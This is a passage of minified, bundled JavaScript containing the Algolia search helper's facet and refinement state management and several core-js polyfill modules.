a({},e,t)},p.make=function(e){var t=new p(e);return(e.hierarchicalFacets||[]).forEach(function(e){if(e.rootPath){var r=t.getHierarchicalRefinement(e.name);r.length>0&&0!==r[0].indexOf(e.rootPath)&&(t=t.clearRefinements(e.name)),0===(r=t.getHierarchicalRefinement(e.name)).length&&(t=t.toggleHierarchicalFacetRefinement(e.name,e.rootPath))}}),t},p.validate=function(e,t){var r=t||{};return e.tagFilters&&r.tagRefinements&&r.tagRefinements.length>0?new Error("[Tags] Cannot switch from the managed tag API to the advanced API. It is probably an error, if it is really what you want, you should first clear the tags with clearTags method."):e.tagRefinements.length>0&&r.tagFilters?new Error("[Tags] Cannot switch from the advanced tag API to the managed API. It is probably an error, if it is not, you should first clear the tags with clearTags method."):e.numericFilters&&r.numericRefinements&&s(r.numericRefinements)?new Error("[Numeric filters] Can't switch from the advanced to the managed API. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):s(e.numericRefinements)&&r.numericFilters?new Error("[Numeric filters] Can't switch from the managed API to the advanced. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):null},p.prototype={constructor:p,clearRefinements:function(e){var t={numericRefinements:this._clearNumericRefinements(e),facetsRefinements:f.clearRefinement(this.facetsRefinements,e,"conjunctiveFacet"),facetsExcludes:f.clearRefinement(this.facetsExcludes,e,"exclude"),disjunctiveFacetsRefinements:f.clearRefinement(this.disjunctiveFacetsRefinements,e,"disjunctiveFacet"),hierarchicalFacetsRefinements:f.clearRefinement(this.hierarchicalFacetsRefinements,e,"hierarchicalFacet")};return t.numericRefinements===this.numericRefinements&&t.facetsRefinements===this.facetsRefinements&&t.facetsExcludes===this.facetsExcludes&&t.disjunctiveFacetsRefinements===this.disjunctiveFacetsRefinements&&t.hierarchicalFacetsRefinements===this.hierarchicalFacetsRefinements?this:this.setQueryParameters(t)},clearTags:function(){return void 0===this.tagFilters&&0===this.tagRefinements.length?this:this.setQueryParameters({tagFilters:void 0,tagRefinements:[]})},setIndex:function(e){return e===this.index?this:this.setQueryParameters({index:e})},setQuery:function(e){return e===this.query?this:this.setQueryParameters({query:e})},setPage:function(e){return e===this.page?this:this.setQueryParameters({page:e})},setFacets:function(e){return this.setQueryParameters({facets:e})},setDisjunctiveFacets:function(e){return this.setQueryParameters({disjunctiveFacets:e})},setHitsPerPage:function(e){return this.hitsPerPage===e?this:this.setQueryParameters({hitsPerPage:e})},setTypoTolerance:function(e){return this.typoTolerance===e?this:this.setQueryParameters({typoTolerance:e})},addNumericRefinement:function(e,t,r){var n=u(r);if(this.isNumericRefined(e,t,n))return this;var i=a({},this.numericRefinements);return i[e]=a({},i[e]),i[e][t]?(i[e][t]=i[e][t].slice(),i[e][t].push(n)):i[e][t]=[n],this.setQueryParameters({numericRefinements:i})},getConjunctiveRefinements:function(e){return this.isConjunctiveFacet(e)&&this.facetsRefinements[e]||[]},getDisjunctiveRefinements:function(e){return this.isDisjunctiveFacet(e)&&this.disjunctiveFacetsRefinements[e]||[]},getHierarchicalRefinement:function(e){return this.hierarchicalFacetsRefinements[e]||[]},getExcludeRefinements:function(e){return this.isConjunctiveFacet(e)&&this.facetsExcludes[e]||[]},removeNumericRefinement:function(e,t,r){var n=r;return void 0!==n?this.isNumericRefined(e,t,n)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements(function(r,i){return i===e&&r.op===t&&d(r.val,u(n))})}):this:void 0!==t?this.isNumericRefined(e,t)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements(function(r,n){return n===e&&r.op===t})}):this:this.isNumericRefined(e)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements(function(t,r){return r===e})}):this},getNumericRefinements:function(e){return this.numericRefinements[e]||{}},getNumericRefinement:function(e,t){return this.numericRefinements[e]&&this.numericRefinements[e][t]},_clearNumericRefinements:function(e){if(void 0===e)return s(this.numericRefinements)?{}:this.numericRefinements;if("string"==typeof e)return c(this.numericRefinements,[e]);if("function"==typeof e){var t=!1,r=this.numericRefinements,n=Object.keys(r).reduce(function(n,i){var o=r[i],a={};return o=o||{},Object.keys(o).forEach(function(r){var n=o[r]||[],s=[];n.forEach(function(t){e({val:t,op:r},i,"numeric")||s.push(t)}),s.length!==n.length&&(t=!0),a[r]=s}),n[i]=a,n},{});return t?n:this.numericRefinements}},addFacet:function(e){return this.isConjunctiveFacet(e)?this:this.setQueryParameters({facets:this.facets.concat([e])})},addDisjunctiveFacet:function(e){return this.isDisjunctiveFacet(e)?this:this.setQueryParameters({disjunctiveFacets:this.disjunctiveFacets.concat([e])})},addHierarchicalFacet:function(e){if(this.isHierarchicalFacet(e.name))throw new Error("Cannot declare two hierarchical facets with the same name: `"+e.name+"`");return this.setQueryParameters({hierarchicalFacets:this.hierarchicalFacets.concat([e])})},addFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return f.isRefined(this.facetsRefinements,e,t)?this:this.setQueryParameters({facetsRefinements:f.addRefinement(this.facetsRefinements,e,t)})},addExcludeRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return f.isRefined(this.facetsExcludes,e,t)?this:this.setQueryParameters({facetsExcludes:f.addRefinement(this.facetsExcludes,e,t)})},addDisjunctiveFacetRefinement:function(e,t){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return f.isRefined(this.disjunctiveFacetsRefinements,e,t)?this:this.setQueryParameters({disjunctiveFacetsRefinements:f.addRefinement(this.disjunctiveFacetsRefinements,e,t)})},addTagRefinement:function(e){if(this.isTagRefined(e))return this;var t={tagRefinements:this.tagRefinements.concat(e)};return this.setQueryParameters(t)},removeFacet:function(e){return this.isConjunctiveFacet(e)?this.clearRefinements(e).setQueryParameters({facets:this.facets.filter(function(t){return t!==e})}):this},removeDisjunctiveFacet:function(e){return this.isDisjunctiveFacet(e)?this.clearRefinements(e).setQueryParameters({disjunctiveFacets:this.disjunctiveFacets.filter(function(t){return t!==e})}):this},removeHierarchicalFacet:function(e){return this.isHierarchicalFacet(e)?this.clearRefinements(e).setQueryParameters({hierarchicalFacets:this.hierarchicalFacets.filter(function(t){return t.name!==e})}):this},removeFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return f.isRefined(this.facetsRefinements,e,t)?this.setQueryParameters({facetsRefinements:f.removeRefinement(this.facetsRefinements,e,t)}):this},removeExcludeRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return f.isRefined(this.facetsExcludes,e,t)?this.setQueryParameters({facetsExcludes:f.removeRefinement(this.facetsExcludes,e,t)}):this},removeDisjunctiveFacetRefinement:function(e,t){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return f.isRefined(this.disjunctiveFacetsRefinements,e,t)?this.setQueryParameters({disjunctiveFacetsRefinements:f.removeRefinement(this.disjunctiveFacetsRefinements,e,t)}):this},removeTagRefinement:function(e){if(!this.isTagRefined(e))return this;var t={tagRefinements:this.tagRefinements.filter(function(t){return t!==e})};return this.setQueryParameters(t)},toggleRefinement:function(e,t){return this.toggleFacetRefinement(e,t)},toggleFacetRefinement:function(e,t){if(this.isHierarchicalFacet(e))return this.toggleHierarchicalFacetRefinement(e,t);if(this.isConjunctiveFacet(e))return this.toggleConjunctiveFacetRefinement(e,t);if(this.isDisjunctiveFacet(e))return this.toggleDisjunctiveFacetRefinement(e,t);throw new Error("Cannot refine the undeclared facet "+e+"; it should be added to the helper options facets, disjunctiveFacets or hierarchicalFacets")},toggleConjunctiveFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return this.setQueryParameters({facetsRefinements:f.toggleRefinement(this.facetsRefinements,e,t)})},toggleExcludeFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return this.setQueryParameters({facetsExcludes:f.toggleRefinement(this.facetsExcludes,e,t)})},toggleDisjunctiveFacetRefinement:function(e,t){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return this.setQueryParameters({disjunctiveFacetsRefinements:f.toggleRefinement(this.disjunctiveFacetsRefinements,e,t)})},toggleHierarchicalFacetRefinement:function(e,t){if(!this.isHierarchicalFacet(e))throw new Error(e+" is not defined in the hierarchicalFacets attribute of the helper configuration");var r=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(e)),i={};return void 0!==this.hierarchicalFacetsRefinements[e]&&this.hierarchicalFacetsRefinements[e].length>0&&(this.hierarchicalFacetsRefinements[e][0]===t||0===this.hierarchicalFacetsRefinements[e][0].indexOf(t+r))?-1===t.indexOf(r)?i[e]=[]:i[e]=[t.slice(0,t.lastIndexOf(r))]:i[e]=[t],this.setQueryParameters({hierarchicalFacetsRefinements:n({},i,this.hierarchicalFacetsRefinements)})},addHierarchicalFacetRefinement:function(e,t){if(this.isHierarchicalFacetRefined(e))throw new Error(e+" is already refined.");if(!this.isHierarchicalFacet(e))throw new Error(e+" is not defined in the hierarchicalFacets attribute of the helper configuration.");var r={};return r[e]=[t],this.setQueryParameters({hierarchicalFacetsRefinements:n({},r,this.hierarchicalFacetsRefinements)})},removeHierarchicalFacetRefinement:function(e){if(!this.isHierarchicalFacetRefined(e))return this;var t={};return t[e]=[],this.setQueryParameters({hierarchicalFacetsRefinements:n({},t,this.hierarchicalFacetsRefinements)})},toggleTagRefinement:function(e){return this.isTagRefined(e)?this.removeTagRefinement(e):this.addTagRefinement(e)},isDisjunctiveFacet:function(e){return this.disjunctiveFacets.indexOf(e)>-1},isHierarchicalFacet:function(e){return void 0!==this.getHierarchicalFacetByName(e)},isConjunctiveFacet:function(e){return this.facets.indexOf(e)>-1},isFacetRefined:function(e,t){return!!this.isConjunctiveFacet(e)&&f.isRefined(this.facetsRefinements,e,t)},isExcludeRefined:function(e,t){return!!this.isConjunctiveFacet(e)&&f.isRefined(this.facetsExcludes,e,t)},isDisjunctiveFacetRefined:function(e,t){return!!this.isDisjunctiveFacet(e)&&f.isRefined(this.disjunctiveFacetsRefinements,e,t)},isHierarchicalFacetRefined:function(e,t){if(!this.isHierarchicalFacet(e))return!1;var r=this.getHierarchicalRefinement(e);return t?-1!==r.indexOf(t):r.length>0},isNumericRefined:function(e,t,r){if(void 0===r&&void 0===t)return Boolean(this.numericRefinements[e]);var n=this.numericRefinements[e]&&void 0!==this.numericRefinements[e][t];if(void 0===r||!n)return n;var o,a,s=u(r),c=void 0!==(o=this.numericRefinements[e][t],a=s,i(o,function(e){return d(e,a)}));return n&&c},isTagRefined:function(e){return-1!==this.tagRefinements.indexOf(e)},getRefinedDisjunctiveFacets:function(){var e=this,t=o(Object.keys(this.numericRefinements).filter(function(t){return Object.keys(e.numericRefinements[t]).length>0}),this.disjunctiveFacets);return Object.keys(this.disjunctiveFacetsRefinements).filter(function(t){return e.disjunctiveFacetsRefinements[t].length>0}).concat(t).concat(this.getRefinedHierarchicalFacets()).sort()},getRefinedHierarchicalFacets:function(){var e=this;return o(this.hierarchicalFacets.map(function(e){return e.name}),Object.keys(this.hierarchicalFacetsRefinements).filter(function(t){return e.hierarchicalFacetsRefinements[t].length>0})).sort()},getUnrefinedDisjunctiveFacets:function(){var e=this.getRefinedDisjunctiveFacets();return this.disjunctiveFacets.filter(function(t){return-1===e.indexOf(t)})},managedParameters:["index","facets","disjunctiveFacets","facetsRefinements","hierarchicalFacets","facetsExcludes","disjunctiveFacetsRefinements","numericRefinements","tagRefinements","hierarchicalFacetsRefinements"],getQueryParams:function(){var e=this.managedParameters,t={},r=this;return Object.keys(this).forEach(function(n){var i=r[n];-1===e.indexOf(n)&&void 0!==i&&(t[n]=i)}),t},setQueryParameter:function(e,t){if(this[e]===t)return this;var r={};return r[e]=t,this.setQueryParameters(r)},setQueryParameters:function(e){if(!e)return this;var t=p.validate(this,e);if(t)throw t;var r=this,n=p._parseNumbers(e),i=Object.keys(this).reduce(function(e,t){return e[t]=r[t],e},{}),o=Object.keys(n).reduce(function(e,t){var r=void 0!==e[t],i=void 0!==n[t];return r&&!i?c(e,[t]):(i&&(e[t]=n[t]),e)},i);return new this.constructor(o)},resetPage:function(){return void 0===this.page?this:this.setPage(0)},_getHierarchicalFacetSortBy:function(e){return e.sortBy||["isRefined:desc","name:asc"]},_getHierarchicalFacetSeparator:function(e){return e.separator||" > "},_getHierarchicalRootPath:function(e){return e.rootPath||null},_getHierarchicalShowParentLevel:function(e){return"boolean"!=typeof e.showParentLevel||e.showParentLevel},getHierarchicalFacetByName:function(e){return i(this.hierarchicalFacets,function(t){return t.name===e})},getHierarchicalFacetBreadcrumb:function(e){if(!this.isHierarchicalFacet(e))return[];var t=this.getHierarchicalRefinement(e)[0];if(!t)return[];var r=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(e));return t.split(r).map(function(e){return e.trim()})},toString:function(){return JSON.stringify(this,null,2)}},e.exports=p},33392:(e,t,r)=>{"use strict";var n=r(79504),i=0,o=Math.random(),a=n(1.1.toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+a(++i+o,36)}},33517:(e,t,r)=>{"use strict";var n=r(79504),i=r(79039),o=r(94901),a=r(36955),s=r(97751),c=r(33706),u=function(){},l=s("Reflect","construct"),f=/^\s*(?:class|function)\b/,d=n(f.exec),p=!f.test(u),h=function(e){if(!o(e))return!1;try{return l(u,[],e),!0}catch(e){return!1}},v=function(e){if(!o(e))return!1;switch(a(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!d(f,c(e))}catch(e){return!0}};v.sham=!0,e.exports=!l||i(function(){var e;return h(h.call)||!h(Object)||!h(function(){e=!0})||e})?v:h},33684:(e,t,r)=>{"use strict";var n=r(94644).exportTypedArrayMethod,i=r(79039),o=r(44576),a=r(79504),s=o.Uint8Array,c=s&&s.prototype||{},u=[].toString,l=a([].join);i(function(){u.call({})})&&(u=function(){return l(this)});var f=c.toString!==u;n("toString",u,f)},33706:(e,t,r)=>{"use strict";var n=r(79504),i=r(94901),o=r(77629),a=n(Function.toString);i(o.inspectSource)||(o.inspectSource=function(e){return a(e)}),e.exports=o.inspectSource},33717:(e,t)=>{"use strict";t.f=Object.getOwnPropertySymbols},33771:(e,t,r)=>{"use strict";var n=r(46518),i=r(84373),o=r(6469);n({target:"Array",proto:!0},{fill:i}),o("fill")},33853:(e,t,r)=>{"use strict";var n=r(46518),i=r(64449);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("isDisjointFrom",function(e){return!e})},{isDisjointFrom:i})},33904:(e,t,r)=>{"use strict";var n=r(44576),i=r(79039),o=r(79504),a=r(655),s=r(43802).trim,c=r(47452),u=o("".charAt),l=n.parseFloat,f=n.Symbol,d=f&&f.iterator,p=1/l(c+"-0")!=-1/0||d&&!i(function(){l(Object(d))});e.exports=p?function(e){var t=s(a(e)),r=l(t);return 0===r&&"-"===u(t,0)?-0:r}:l},33994:(e,t,r)=>{"use strict";var n=r(57657).IteratorPrototype,i=r(2360),o=r(6980),a=r(10687),s=r(26269),c=function(){return this};e.exports=function(e,t,r,u){var l=t+" Iterator";return e.prototype=i(n,{next:o(+!u,r)}),a(e,l,!1,!0),s[l]=c,e}},34113:(e,t,r)=>{"use strict";var n=r(44576),i=r(70511),o=r(24913).f,a=r(77347).f,s=n.Symbol;if(i("asyncDispose"),s){var c=a(s,"asyncDispose");c.enumerable&&c.configurable&&c.writable&&o(s,"asyncDispose",{value:c.value,enumerable:!1,configurable:!1,writable:!1})}},34124:(e,t,r)=>{"use strict";var n=r(79039),i=r(20034),o=r(22195),a=r(15652),s=Object.isExtensible,c=n(function(){s(1)});e.exports=c||a?function(e){return!!i(e)&&((!a||"ArrayBuffer"!==o(e))&&(!s||s(e)))}:s},34154:(e,t,r)=>{"use strict";var n=r(36955),i=TypeError;e.exports=function(e){if("Uint8Array"===n(e))return e;throw new i("Argument is not an Uint8Array")}},34226:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(63463),a=r(34154),s=r(55169),c=r(42303);i.Uint8Array&&n({target:"Uint8Array",proto:!0},{setFromHex:function(e){a(this),o(e),s(this.buffer);var t=c(e,this).read;return{read:t,written:t/2}}})},34268:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(28551),a=r(20034),s=r(16575),c=r(79039),u=r(24913),l=r(77347),f=r(42787),d=r(6980);n({target:"Reflect",stat:!0,forced:c(function(){var e=function(){},t=u.f(new e,"a",{configurable:!0});return!1!==Reflect.set(e.prototype,"a",1,t)})},{set:function e(t,r,n){var c,p,h,v=arguments.length<4?t:arguments[3],m=l.f(o(t),r);if(!m){if(a(p=f(t)))return e(p,r,n,v);m=d(0)}if(s(m)){if(!1===m.writable||!a(v))return!1;if(c=l.f(v,r)){if(c.get||c.set||!1===c.writable)return!1;c.value=n,u.f(v,r,c)}else u.f(v,r,d(0,n))}else{if(void 0===(h=m.set))return!1;i(h,v,n)}return!0}})},34376:(e,t,r)=>{"use strict";var n=r(22195);e.exports=Array.isArray||function(e){return"Array"===n(e)}},34527:(e,t,r)=>{"use strict";var n=r(43724),i=r(34376),o=TypeError,a=Object.getOwnPropertyDescriptor,s=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(e){return e instanceof TypeError}}();e.exports=s?function(e,t){if(i(e)&&!a(e,"length").writable)throw new o("Cannot set read only .length");return e.length=t}:function(e,t){return e.length=t}},34594:(e,t,r)=>{"use strict";r(15823)("Float32",function(e){return function(t,r,n){return e(this,t,r,n)}})},34598:(e,t,r)=>{"use strict";var n=r(79039);e.exports=function(e,t){var r=[][e];return!!r&&n(function(){r.call(null,t||function(){return 1},1)})}},34782:(e,t,r)=>{"use strict";var n=r(46518),i=r(34376),o=r(33517),a=r(20034),s=r(35610),c=r(26198),u=r(25397),l=r(97040),f=r(78227),d=r(70597),p=r(67680),h=d("slice"),v=f("species"),m=Array,g=Math.max;n({target:"Array",proto:!0,forced:!h},{slice:function(e,t){var r,n,f,d=u(this),h=c(d),y=s(e,h),b=s(void 0===t?h:t,h);if(i(d)&&(r=d.constructor,(o(r)&&(r===m||i(r.prototype))||a(r)&&null===(r=r[v]))&&(r=void 0),r===m||void 0===r))return p(d,y,b);for(n=new(void 0===r?m:r)(g(b-y,0)),f=0;y<b;y++,f++)y in d&&l(n,f,d[y]);return n.length=f,n}})},34873:(e,t,r)=>{"use strict";var n=r(46518),i=r(28551),o=r(73506),a=r(52967);a&&n({target:"Reflect",stat:!0},{setPrototypeOf:function(e,t){i(e),o(t);try{return a(e,t),!0}catch(e){return!1}}})},35031:(e,t,r)=>{"use strict";var n=r(97751),i=r(79504),o=r(38480),a=r(33717),s=r(28551),c=i([].concat);e.exports=n("Reflect","ownKeys")||function(e){var t=o.f(s(e)),r=a.f;return r?c(t,r(e)):t}},35370:(e,t,r)=>{"use strict";var n=r(26198);e.exports=function(e,t,r){for(var i=0,o=arguments.length>2?r:n(t),a=new e(o);o>i;)a[i]=t[i++];return a}},35490:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("blink")},{blink:function(){return i(this,"blink","","")}})},35548:(e,t,r)=>{"use strict";var n=r(33517),i=r(16823),o=TypeError;e.exports=function(e){if(n(e))return e;throw new o(i(e)+" is not a constructor")}},35610:(e,t,r)=>{"use strict";var n=r(91291),i=Math.max,o=Math.min;e.exports=function(e,t){var r=n(e);return r<0?i(r+t,0):o(r,t)}},35701:(e,t,r)=>{"use strict";var n=r(46518),i=r(60533).end;n({target:"String",proto:!0,forced:r(83063)},{padEnd:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}})},35917:(e,t,r)=>{"use strict";var n=r(43724),i=r(79039),o=r(4055);e.exports=!n&&!i(function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a})},36033:(e,t,r)=>{"use strict";r(48523)},36043:(e,t,r)=>{"use strict";var n=r(79306),i=TypeError,o=function(e){var t,r;this.promise=new e(function(e,n){if(void 0!==t||void 0!==r)throw new i("Bad Promise constructor");t=e,r=n}),this.resolve=n(t),this.reject=n(r)};e.exports.f=function(e){return new o(e)}},36072:(e,t,r)=>{"use strict";var n=r(94644),i=r(80926).right,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("reduceRight",function(e){var t=arguments.length;return i(o(this),e,t,t>1?arguments[1]:void 0)})},36389:(e,t,r)=>{"use strict";var n=r(46518),i=Math.atanh,o=Math.log;n({target:"Math",stat:!0,forced:!(i&&1/i(-0)<0)},{atanh:function(e){var t=+e;return 0===t?t:o((1+t)/(1-t))/2}})},36456:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(655),a=i("".charAt),s=i("".charCodeAt),c=i(/./.exec),u=i(1.1.toString),l=i("".toUpperCase),f=/[\w*+\-./@]/,d=function(e,t){for(var r=u(e,16);r.length<t;)r="0"+r;return r};n({global:!0},{escape:function(e){for(var t,r,n=o(e),i="",u=n.length,p=0;p<u;)t=a(n,p++),c(f,t)?i+=t:i+=(r=s(t,0))<256?"%"+d(r,2):"%u"+l(d(r,4));return i}})},36571:(e,t,r)=>{"use strict";var n=r(72733),i=r(46732),o=r(2909).escapeFacetValue,a=r(73014),s=r(44728),c=r(40317),u=r(21383),l=r(49228),f=r(33371),d=r(67691),p=r(16938);function h(e,t,r){"function"==typeof e.addAlgoliaAgent&&e.addAlgoliaAgent("JS Helper ("+p+")"),this.setClient(e);var n=r||{};n.index=t,this.state=f.make(n),this.lastResults=null,this._queryId=0,this._lastQueryIdReceived=-1,this.derivedHelpers=[],this._currentNbQueries=0}function v(e){if(e<0)throw new Error("Page requested below 0.");return this._change({state:this.state.setPage(e),isPageReset:!1}),this}function m(){return this.state.page}a(h,n),h.prototype.search=function(){return this._search({onlyWithDerivedHelpers:!1}),this},h.prototype.searchOnlyWithDerivedHelpers=function(){return this._search({onlyWithDerivedHelpers:!0}),this},h.prototype.getQuery=function(){var e=this.state;return l._getHitsSearchParams(e)},h.prototype.searchOnce=function(e,t){var r=e?this.state.setQueryParameters(e):this.state,n=l._getQueries(r.index,r),i=this;if(this._currentNbQueries++,this.emit("searchOnce",{state:r}),!t)return this.client.search(n).then(function(e){return i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),{content:new d(r,e.results),state:r,_originalResponse:e}},function(e){throw i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),e});this.client.search(n).then(function(e){i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),t(null,new d(r,e.results),r)}).catch(function(e){i._currentNbQueries--,0===i._currentNbQueries&&i.emit("searchQueueEmpty"),t(e,null,r)})},h.prototype.findAnswers=function(e){console.warn("[algoliasearch-helper] answers is no longer supported");var t=this.state,r=this.derivedHelpers[0];if(!r)return Promise.resolve([]);var n=r.getModifiedState(t),i=s({attributesForPrediction:e.attributesForPrediction,nbHits:e.nbHits},{params:u(l._getHitsSearchParams(n),["attributesToSnippet","hitsPerPage","restrictSearchableAttributes","snippetEllipsisText"])}),o="search for answers was called, but this client does not have a function client.initIndex(index).findAnswers";if("function"!=typeof this.client.initIndex)throw new Error(o);var a=this.client.initIndex(n.index);if("function"!=typeof a.findAnswers)throw new Error(o);return a.findAnswers(n.query,e.queryLanguages,i)},h.prototype.searchForFacetValues=function(e,t,r,n){var i="function"==typeof this.client.searchForFacetValues,a="function"==typeof this.client.initIndex;if(!i&&!a&&"function"!=typeof this.client.search)throw new Error("search for facet values (searchable) was called, but this client does not have a function client.searchForFacetValues or client.initIndex(index).searchForFacetValues");var s=this.state.setQueryParameters(n||{}),c=s.isDisjunctiveFacet(e),u=l.getSearchForFacetQuery(e,t,r,s);this._currentNbQueries++;var f,d=this;return i?f=this.client.searchForFacetValues([{indexName:s.index,params:u}]):a?f=this.client.initIndex(s.index).searchForFacetValues(u):(delete u.facetName,f=this.client.search([{type:"facet",facet:e,indexName:s.index,params:u}]).then(function(e){return e.results[0]})),this.emit("searchForFacetValues",{state:s,facet:e,query:t}),f.then(function(t){return d._currentNbQueries--,0===d._currentNbQueries&&d.emit("searchQueueEmpty"),(t=Array.isArray(t)?t[0]:t).facetHits.forEach(function(t){t.escapedValue=o(t.value),t.isRefined=c?s.isDisjunctiveFacetRefined(e,t.escapedValue):s.isFacetRefined(e,t.escapedValue)}),t},function(e){throw d._currentNbQueries--,0===d._currentNbQueries&&d.emit("searchQueueEmpty"),e})},h.prototype.setQuery=function(e){return this._change({state:this.state.resetPage().setQuery(e),isPageReset:!0}),this},h.prototype.clearRefinements=function(e){return this._change({state:this.state.resetPage().clearRefinements(e),isPageReset:!0}),this},h.prototype.clearTags=function(){return this._change({state:this.state.resetPage().clearTags(),isPageReset:!0}),this},h.prototype.addDisjunctiveFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addDisjunctiveFacetRefinement(e,t),isPageReset:!0}),this},h.prototype.addDisjunctiveRefine=function(){return this.addDisjunctiveFacetRefinement.apply(this,arguments)},h.prototype.addHierarchicalFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addHierarchicalFacetRefinement(e,t),isPageReset:!0}),this},h.prototype.addNumericRefinement=function(e,t,r){return this._change({state:this.state.resetPage().addNumericRefinement(e,t,r),isPageReset:!0}),this},h.prototype.addFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addFacetRefinement(e,t),isPageReset:!0}),this},h.prototype.addRefine=function(){return this.addFacetRefinement.apply(this,arguments)},h.prototype.addFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().addExcludeRefinement(e,t),isPageReset:!0}),this},h.prototype.addExclude=function(){return this.addFacetExclusion.apply(this,arguments)},h.prototype.addTag=function(e){return this._change({state:this.state.resetPage().addTagRefinement(e),isPageReset:!0}),this},h.prototype.removeNumericRefinement=function(e,t,r){return this._change({state:this.state.resetPage().removeNumericRefinement(e,t,r),isPageReset:!0}),this},h.prototype.removeDisjunctiveFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().removeDisjunctiveFacetRefinement(e,t),isPageReset:!0}),this},h.prototype.removeDisjunctiveRefine=function(){return this.removeDisjunctiveFacetRefinement.apply(this,arguments)},h.prototype.removeHierarchicalFacetRefinement=function(e){return this._change({state:this.state.resetPage().removeHierarchicalFacetRefinement(e),isPageReset:!0}),this},h.prototype.removeFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().removeFacetRefinement(e,t),isPageReset:!0}),this},h.prototype.removeRefine=function(){return this.removeFacetRefinement.apply(this,arguments)},h.prototype.removeFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().removeExcludeRefinement(e,t),isPageReset:!0}),this},h.prototype.removeExclude=function(){return this.removeFacetExclusion.apply(this,arguments)},h.prototype.removeTag=function(e){return this._change({state:this.state.resetPage().removeTagRefinement(e),isPageReset:!0}),this},h.prototype.toggleFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().toggleExcludeFacetRefinement(e,t),isPageReset:!0}),this},h.prototype.toggleExclude=function(){return this.toggleFacetExclusion.apply(this,arguments)},h.prototype.toggleRefinement=function(e,t){return this.toggleFacetRefinement(e,t)},h.prototype.toggleFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().toggleFacetRefinement(e,t),isPageReset:!0}),this},h.prototype.toggleRefine=function(){return this.toggleFacetRefinement.apply(this,arguments)},h.prototype.toggleTag=function(e){return this._change({state:this.state.resetPage().toggleTagRefinement(e),isPageReset:!0}),this},h.prototype.nextPage=function(){var e=this.state.page||0;return this.setPage(e+1)},h.prototype.previousPage=function(){var e=this.state.page||0;return this.setPage(e-1)},h.prototype.setCurrentPage=v,h.prototype.setPage=v,h.prototype.setIndex=function(e){return this._change({state:this.state.resetPage().setIndex(e),isPageReset:!0}),this},h.prototype.setQueryParameter=function(e,t){return this._change({state:this.state.resetPage().setQueryParameter(e,t),isPageReset:!0}),this},h.prototype.setState=function(e){return this._change({state:f.make(e),isPageReset:!1}),this},h.prototype.overrideStateWithoutTriggeringChangeEvent=function(e){return this.state=new f(e),this},h.prototype.hasRefinements=function(e){return!!c(this.state.getNumericRefinements(e))||(this.state.isConjunctiveFacet(e)?this.state.isFacetRefined(e):this.state.isDisjunctiveFacet(e)?this.state.isDisjunctiveFacetRefined(e):!!this.state.isHierarchicalFacet(e)&&this.state.isHierarchicalFacetRefined(e))},h.prototype.isExcluded=function(e,t){return this.state.isExcludeRefined(e,t)},h.prototype.isDisjunctiveRefined=function(e,t){return this.state.isDisjunctiveFacetRefined(e,t)},h.prototype.hasTag=function(e){return this.state.isTagRefined(e)},h.prototype.isTagRefined=function(){return this.hasTagRefinements.apply(this,arguments)},h.prototype.getIndex=function(){return this.state.index},h.prototype.getCurrentPage=m,h.prototype.getPage=m,h.prototype.getTags=function(){return this.state.tagRefinements},h.prototype.getRefinements=function(e){var t=[];if(this.state.isConjunctiveFacet(e))this.state.getConjunctiveRefinements(e).forEach(function(e){t.push({value:e,type:"conjunctive"})}),this.state.getExcludeRefinements(e).forEach(function(e){t.push({value:e,type:"exclude"})});else if(this.state.isDisjunctiveFacet(e)){this.state.getDisjunctiveRefinements(e).forEach(function(e){t.push({value:e,type:"disjunctive"})})}var r=this.state.getNumericRefinements(e);return Object.keys(r).forEach(function(e){var n=r[e];t.push({value:n,operator:e,type:"numeric"})}),t},h.prototype.getNumericRefinement=function(e,t){return this.state.getNumericRefinement(e,t)},h.prototype.getHierarchicalFacetBreadcrumb=function(e){return 